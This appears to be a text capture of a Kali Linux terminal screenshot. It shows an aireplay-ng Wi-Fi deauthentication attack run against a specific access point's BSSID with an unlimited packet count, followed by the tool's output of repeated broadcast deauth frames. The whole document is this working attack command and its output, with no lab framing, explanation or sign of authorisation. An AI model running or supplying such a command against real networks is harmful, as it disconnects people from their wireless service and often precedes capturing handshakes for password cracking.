 1 2 3 4 11:14
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Trash
File System
Home
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a CC:71:90:5A:C4:00 wlan0
[sudo] password for kali:
11:14:38  Waiting for beacon frame (BSSID: CC:71:90:5A:C4:00) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:14:38  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:38  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:39  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:39  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:40  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:40  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:41  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:41  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:42  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:42  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:43  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:43  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:44  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:44  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:45  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:45  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:46  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]
11:14:46  Sending DeAuth (code 7) to broadcast -- BSSID: [CC:71:90:5A:C4:00]